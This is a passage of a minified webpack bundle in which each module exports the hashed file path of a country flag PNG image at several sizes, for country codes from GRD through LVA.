strict";e.exports=t.p+"GRD_20x13@2x-0e3034141a89a7ce36b0.png"},339520:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_32x21@2x-acc8bc2dc158dff75821.png"},738063:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_48x32@2x-b140b5459ae6f2a59842.png"},936201:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_64x43@2x-e3a15886b4177dd7e8be.png"},309169:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_96x64@2x-a038eaf3dc0f9386a6e5.png"},576745:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_128x86@2x-1731610580ba429b36c9.png"},756568:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_20x13@2x-f7ceb47ea425aa7ab3f5.png"},336088:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_32x21@2x-ee79db94ffc19304486b.png"},586455:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_48x32@2x-23c8004eb4265c916796.png"},906817:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_64x43@2x-d447b66434221280a484.png"},278297:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_96x64@2x-64f9a07ab1ffae7ea079.png"},871898:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_128x86@2x-b141ff70455e41369948.png"},750689:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_20x13@2x-c501a44493876a88816e.png"},26353:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_32x21@2x-9e06babd2e3b763349b7.png"},910454:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_48x32@2x-0276601536f86de54509.png"},966552:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_64x43@2x-e7d871eb02ab1a7ca070.png"},660576:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_96x64@2x-3ebf6aa99410b8d0ae09.png"},903974:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_128x86@2x-b1ce002cbe83bc7a1496.png"},547245:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_20x13@2x-3fd9d58c461c253611ba.png"},498813:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_32x21@2x-1f37a6a227ee6dcd9cd1.png"},677866:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_48x32@2x-f4fe9816fde890380d34.png"},467004:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_64x43@2x-258cc96f43ddf6868f00.png"},340244:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_96x64@2x-6ecda084f926ad659b27.png"},754389:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_128x86@2x-443b511a23c24bc30045.png"},601492:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_20x13@2x-976c0460d5dbddf64c8e.png"},365700:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_32x21@2x-aac83981d09bd99cadcc.png"},781451:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_48x32@2x-73420400efa3be7601aa.png"},207557:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_64x43@2x-9d50cf2edc2f328bb0ac.png"},37261:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_96x64@2x-650d6e88c9c07a4f09a3.png"},872137:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_128x86@2x-891550ac85daf1075882.png"},539832:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_20x13@2x-80051cf129e9a7833ea1.png"},251768:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_32x21@2x-1a8b0512b0c3c536d937.png"},234551:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_48x32@2x-e428336cc35b1575640b.png"},227489:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_64x43@2x-46fda9ff85fe241d9b18.png"},790822:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_96x64@2x-68edc1fb9bb28a7b5f6b.png"},921026:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_128x86@2x-79a0f1636d7ed368de5b.png"},782393:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_20x13@2x-6d6ba68a341a49f637b3.png"},766889:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_32x21@2x-206406881b1d9abffcd4.png"},891294:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_48x32@2x-d18a446259ced6872986.png"},99824:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_64x43@2x-b5c91f532244b44a57b8.png"},757256:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_96x64@2x-ae8237353dfa5e84d83c.png"},245071:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_128x86@2x-cc3df65ade2f65b563e3.png"},447122:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_20x13@2x-6bbeb6f28bc850f358e0.png"},299686:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_32x21@2x-0772cd5336f1c3ed58e9.png"},908953:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_48x32@2x-2e03585f6ebaf7546782.png"},419875:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_64x43@2x-979ffafe513b370cbac6.png"},472891:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_96x64@2x-47e3e0258ca44a53f61d.png"},666902:(e,s,t)=>{"use strict";e.exports=t.p+"HND_128x86@2x-dfa3e39f10ea783d609f.png"},771293:(e,s,t)=>{"use strict";e.exports=t.p+"HND_20x13@2x-85aef6ca72a0cb87575e.png"},242925:(e,s,t)=>{"use strict";e.exports=t.p+"HND_32x21@2x-dd086f157a1c8f459049.png"},570138:(e,s,t)=>{"use strict";e.exports=t.p+"HND_48x32@2x-68ad524eee8e84758ef7.png"},206252:(e,s,t)=>{"use strict";e.exports=t.p+"HND_64x43@2x-4505503d6073b8cabcca.png"},260228:(e,s,t)=>{"use strict";e.exports=t.p+"HND_96x64@2x-e6dd5fdecd68e9d5d3aa.png"},237612:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_128x86@2x-6c07c4adafb447ee8783.png"},599151:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_20x13@2x-fc50f5648f4dad5d8b58.png"},993771:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_32x21@2x-ed6a4fe1ab9b16028576.png"},711492:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_48x32@2x-200f0befc88f939b4407.png"},197070:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_64x43@2x-983cb9c84ce11a50e44e.png"},325350:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_96x64@2x-ee013ef0181d12524291.png"},680233:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_128x86@2x-055fbe8c264ed5beddc7.png"},578072:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_20x13@2x-d27e9b8158f89ba5f556.png"},160600:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_32x21@2x-81dffb396acba2ecd20b.png"},246487:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_48x32@2x-2d0d134f16dafcaa294b.png"},440001:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_64x43@2x-cba75dcc948f85bfd59f.png"},763481:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_96x64@2x-25e4542f937d2f321ad1.png"},616561:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_128x86@2x-041fcbbeb84ad2ecc07c.png"},593648:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_20x13@2x-e3f1029d61883494fcf4.png"},220496:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_32x21@2x-024b6663a4d405501607.png"},348447:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_48x32@2x-c88e4bfa2cbe04e5224a.png"},355801:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_64x43@2x-772270f0860abed04a1e.png"},900993:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_96x64@2x-47f63f3a63eba8e386cb.png"},102827:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_128x86@2x-1aa079a468b11db42369.png"},788302:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_20x13@2x-3de292617ec6e053aa02.png"},511474:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_32x21@2x-c0727018aa914739db3f.png"},366861:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_48x32@2x-3b402571958b118d4518.png"},787287:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_64x43@2x-612650368d46440b80eb.png"},170607:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_96x64@2x-e58570759e8af0eaa827.png"},155920:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_128x86@2x-9097cdd2c25cb70b67b0.png"},246131:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_20x13@2x-60acebdc1700665b2c20.png"},773743:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_32x21@2x-56c002d30c3e1d117db8.png"},173264:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_48x32@2x-ddea7fe76bdbfa7f5f97.png"},745114:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_64x43@2x-3e5301c4c280939fbe70.png"},697250:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_96x64@2x-2f94d735ed438e1d8d8d.png"},933119:(e,s,t)=>{"use strict";e.exports=t.p+"IND_128x86@2x-a1dfef39bdff172aabad.png"},240386:(e,s,t)=>{"use strict";e.exports=t.p+"IND_20x13@2x-a8f65596fc453d494ca9.png"},438038:(e,s,t)=>{"use strict";e.exports=t.p+"IND_32x21@2x-49c501a78234cff9019a.png"},234953:(e,s,t)=>{"use strict";e.exports=t.p+"IND_48x32@2x-8a9d8b63d9d53c280056.png"},167187:(e,s,t)=>{"use strict";e.exports=t.p+"IND_64x43@2x-950fabd8eb16b6c4068d.png"},593899:(e,s,t)=>{"use strict";e.exports=t.p+"IND_96x64@2x-eec80eb6ae09954c25ca.png"},584592:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_128x86@2x-fae99177e67a6ef27320.png"},868851:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_20x13@2x-03101853688391cddee0.png"},853935:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_32x21@2x-3d41b27277aee86611b8.png"},982288:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_48x32@2x-c557a3efed43dfba0306.png"},698458:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_64x43@2x-c63c889ff67bffbf4277.png"},58146:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_96x64@2x-ac6a74c70585a061ba95.png"},537835:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_128x86@2x-9d33fae7c3dbb06c8d03.png"},375694:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_20x13@2x-b7b7ae33725d3c45aa59.png"},180658:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_32x21@2x-afa057b9fad9c9d3dff9.png"},297869:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_48x32@2x-28aeb723ccba3c84af99.png"},294999:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_64x43@2x-034cb7235aaad76da21e.png"},580975:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_96x64@2x-beda6595f4eb459d6d39.png"},714477:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_128x86@2x-e1bc76a4158af56e8d29.png"},760380:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_20x13@2x-7242b203c03513d0e52f.png"},550092:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_32x21@2x-fa64c1d415f9932a9226.png"},306595:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_48x32@2x-5977973f4de512fed57d.png"},410189:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_64x43@2x-498afbb0a627b9da4609.png"},623077:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_96x64@2x-2c04be0f7e7277de90ab.png"},824610:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_128x86@2x-ec809ca88087f98e0548.png"},628889:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_20x13@2x-046ead1c2e6351295544.png"},287689:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_32x21@2x-ed7b6c4d2b0f8f72ac58.png"},759614:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_48x32@2x-5c730470a60950429826.png"},315472:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_64x43@2x-50e75fe1abf626875644.png"},346088:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_96x64@2x-de2174f0861a635b0381.png"},915740:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_128x86@2x-a3782434e7b825b662f2.png"},595295:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_20x13@2x-c78250e9947b7251ed87.png"},551195:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_32x21@2x-0e4e1b61c781e05c304c.png"},597748:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_48x32@2x-e5a72d3f59642b9323bc.png"},716990:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_64x43@2x-6750ea2d4373c189f68a.png"},888534:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_96x64@2x-39feb8eb18a814d7b015.png"},360494:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_128x86@2x-8cf11506344ee84040b1.png"},2405:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_20x13@2x-7b98e2ae9d3bbbfcb477.png"},147989:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_32x21@2x-d889efa8f112a31b01a8.png"},888274:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_48x32@2x-195c53c0ab262079a116.png"},937300:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_64x43@2x-edd9cea485afe26325de.png"},296220:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_96x64@2x-608295853e81fa9ad28b.png"},662660:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_128x86@2x-40430d91761945c36b7d.png"},473783:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_20x13@2x-e9ee76392d9d58c27236.png"},528403:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_32x21@2x-cdd70ad731771c11f88a.png"},904028:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_48x32@2x-306431e609693d0b9c8e.png"},249590:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_64x43@2x-eb5123fe8be63ade20bf.png"},62366:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_96x64@2x-8bf1b305c5747446a6b6.png"},830460:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_128x86@2x-7b8944b9b3fbb6845d17.png"},497983:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_20x13@2x-a20e729b6cc2bf792a47.png"},725051:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_32x21@2x-6fb02839c8f4406fa6e0.png"},224020:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_48x32@2x-e64d3b883d8c093c3840.png"},489502:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_64x43@2x-6b7d0ef2b90331823b67.png"},262710:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_96x64@2x-877316d3e8092d6b52c2.png"},87428:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_128x86@2x-9853834e0b1b00f89946.png"},974967:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_20x13@2x-b9bfc7af6e99008aac46.png"},840211:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_32x21@2x-68935aa846cc19ac81ca.png"},189660:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_48x32@2x-e7ee476ca26c608c7cec.png"},631542:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_64x43@2x-acd14c5cb4f5f2bd5b2c.png"},627294:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_96x64@2x-be9732b89e2dce1c160f.png"},738901:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_128x86@2x-5d70930e090fb7fc5f47.png"},10708:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_20x13@2x-7791bcbbe54dcd407116.png"},774916:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_32x21@2x-5c0af3ff6825efb4fb38.png"},674315:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_48x32@2x-a426864cc1130ae77dd5.png"},100421:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_64x43@2x-27cded85ad890b2f9102.png"},446477:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_96x64@2x-07364ad9110bf6de5263.png"},223740:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_128x86@2x-9cdfb4f610df3bfb1a53.png"},820479:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_20x13@2x-d2cc7cba70e0134afc00.png"},374523:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_32x21@2x-6de6ebd1423a031b5022.png"},875796:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_48x32@2x-e59137b5f2819e61cea0.png"},452446:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_64x43@2x-c85c8ed8cf73f3459f16.png"},559030:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_96x64@2x-ecbf51750fa879120239.png"},540234:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_128x86@2x-0145ec7e3b98091ceaef.png"},628753:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_20x13@2x-abcca58068d76df560ea.png"},960417:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_32x21@2x-c413a1b98401b8de71b5.png"},344806:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_48x32@2x-19994439da07f5dff024.png"},530440:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_64x43@2x-7fda97911c785faea247.png"},723664:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_96x64@2x-6cd2477e18e5d954581f.png"},729762:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_128x86@2x-f35ffc1e49ba599c1b28.png"},783065:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_20x13@2x-0bc0951ce999a582eb06.png"},86985:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_32x21@2x-f7ea1f0b46a72823887e.png"},278590:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_48x32@2x-3d45cc36dc97eefd6e22.png"},424592:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_64x43@2x-6f45514d1e9f75a0117d.png"},175912:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_96x64@2x-8205f835ae75e993db7c.png"},113640:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_128x86@2x-5c42a19c5e38d15538bb.png"},874395:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_20x13@2x-78828721207290c5f1b6.png"},405559:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_32x21@2x-a9e90e5952c858b66c69.png"},233064:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_48x32@2x-893207f077a5aeca1ac3.png"},535842:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_64x43@2x-2f68a8c86666698568c7.png"},287770:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_96x64@2x-c2233151c64196ccc7d1.png"},973898:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_128x86@2x-2cab539ee4804ccce192.png"},243473:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_20x13@2x-1d44e4d20ee0c1d930c4.png"},329057:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_32x21@2x-3a5f1e0d74b054a9984e.png"},336550:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_48x32@2x-24bfe28b9478aed5b557.png"},861512:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_64x43@2x-35c11fb987d629b983ab.png"},779152:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_96x64@2x-543b70dbb94b6bbbd0b8.png"},701802:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_128x86@2x-db61a17678fe8968d76e.png"},235505:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_20x13@2x-40427c09f5c8820f60d3.png"},595457:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_32x21@2x-b1f52628eb59796a5ef0.png"},437574:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_48x32@2x-933c8f135b4f6a6be21e.png"},895656:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_64x43@2x-690a04a7cd674dbd9c6c.png"},780656:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_96x64@2x-c68d3a5fd6cd7579ae2c.png"},888808:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_128x86@2x-410a5839445dc9f30e68.png"},887579:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_20x13@2x-e3ca462022425c3dc64c.png"},774199:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_32x21@2x-775a5361f81e4f420ff0.png"},672936:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_48x32@2x-210923cfd36d3aea3dca.png"},577506:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_64x43@2x-616e65238376c6e7b142.png"},76314:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_96x64@2x-ab91ba2db400867f0cda.png"},813384:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_128x86@2x-1d1be4e2e95512feb5ab.png"},528827:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_20x13@2x-5a410d49e463feb1bb82.png"},958679:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_32x21@2x-f9cad56ce5f964ba45ce.png"},922440:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_48x32@2x-7cdb0633d041166721c4.png"},625730:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_64x43@2x-c5f781959b47b95605af.png"},685626:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_96x64@2x-8e5ddeff7433e1ce884d.png"},925570:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_128x86@2x-a94ac35f721fc2b366a9.png"},301305:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_20x13@2x-e1d49a36619686dfe8b8.png"},285801:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_32x21@2x-bf51897d0195ea7322a6.png"},410206:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_48x32@2x-a82d630756d1cfe4a460.png"},618736:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_64x43@2x-882b9a5ce160042478d3.png"},276168:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_96x64@2x-7d469eccbc12dab25c15.png"},152164:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_128x86@2x-d160ac272bbc63e5ef69.png"},967063:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_20x13@2x-7ed6f1558534b49b1a07.png"},611187:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_32x21@2x-a9f0e51354143d7c024e.png"},264700:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_48x32@2x-6cac48da1e74ea188cf6.png"},303382:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_64x43@2x-0e0c935edc8ba86e62dd.png"},689342:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_96x64@2x-0e387e27a429d3e14330.png"},898128:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_128x86@2x-bbaaf3ba818903b16ace.png"},148339:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_20x13@2x-444ec41aafeb85675bdb.png"},133423:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_32x21@2x-ea17777599a6c0453ac3.png"},261776:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_48x32@2x-acb336abfe1f24b4174a.png"},977946:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_64x43@2x-510e10e69cb31428328d.png"},337634:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_96x64@2x-d7219c107a3701802989.png"},433436:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_128x86@2x-cc858c9d915b054dcfb2.png"},354783:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_20x13@2x-f45ca8d837b39c6eb575.png"},310683:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_32x21@2x-11367c9533ec8527b5d2.png"},357236:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_48x32@2x-6045ff25260da53f47cb.png"},476478:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_64x43@2x-529a0c4a285417259177.png"},648022:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_96x64@2x-41a4082cd85c35c8f63a.png"},600551:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_128x86@2x-44a0e6eb2bd159f19367.png"},984538:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_20x13@2x-042f4685ebd5d913c03b.png"},563278:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_32x21@2x-d8434387fa28ea0d3a58.png"},69649:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_48x32@2x-1563f24c04555ec04688.png"},843467:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_64x43@2x-a39ca68f7a7ca43b7879.png"},168019:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_96x64@2x-57350a867dc903282a0a.png"},987228:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_128x86@2x-64ede03e0e2756db4411.png"},765727:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_20x13@2x-f21c5db87c09490724ef.png"},237979:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_32x21@2x-4c34ab66298af837acff.png"},768180:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_48x32@2x-4d9f2883f2427a3f0687.png"},887422:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_64x43@2x-5baf85875463e179e1d7.png"},58966:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_96x64@2x-ddede08d794fa55022b7.png"},445810:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_128x86@2x-4525b6bdd8084d880965.png"},893225:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_20x13@2x-7595ec702c3e0427331e.png"},708953:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_32x21@2x-94e837f0c8b50884a676.png"},746702:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_48x32@2x-98ef05f3b4938aedba94.png"},993440:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_64x43@2x-cb4e5ab86f9542fb1acd.png"},354232:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_96x64@2x-7be0d0fb426e04120240.png"},596884:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_128x86@2x-beb0933ab83778fd2476.png"},903303:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_20x13@2x-3f899d549c76b2a6b2e8.png"},210595:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_32x21@2x-152055382bfb883dc097.png"},671596:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_48x32@2x-ca7b696c91204793d1fa.png"},790854:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_64x43@2x-000ea4ec0428dc16b5c7.png"},711982:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_96x64@2x-585f182d09df964388ee.png"},273006:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_128x86@2x-711f72a49047dcf19668.png"},925221:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_20x13@2x-2f995f75178f8b3ffc0e.png"},223829:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_32x21@2x-32b7605ec2e38943a9d1.png"},156114:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_48x32@2x-81be604a4b38432ac7ca.png"},900692:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_64x43@2x-2e1ebd3771a491adee0c.png"},227740:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_96x64@2x-585289e809ce6a99c492.png"},803809:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_128x86@2x-56121401f7bfa2e75304.png"},312288:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_20x13@2x-6f94c120c7595fff73c1.png"},220800:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_32x21@2x-60454cfa928431b364f0.png"},105295:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_48x32@2x-43dbc18dd75753316c6c.png"},286409:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_64x43@2x-33b3992e27839b8c4221.png"},817073:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_96x64@2x-132f856ef3f039f27722.png"},613975:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_128x86@2x-d87a8914440d00504f58.png"},886730:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_20x13@2x-a04a08f53076a3fa09fa.png"},768766:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_32x21@2x-44a026289ef8bf07536f.png"},7553:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_48x32@2x-c3e66719e9580b7fb6af.png"},161659:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_64x43@2x-6d30431609badf903afc.png"},787971:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_96x64@2x-8be649040c0dc2e38859.png"},858547:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_128x86@2x-ba892958ece17d2c29c2.png"},73126:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_20x13@2x-040086b9aed80114a085.png"},36138:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_32x21@2x-d232024b919f23879aa1.png"},567061:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_48x32@2x-b50ee1a499fd1dd05630.png"},557199:(e,s,t)=>{"use 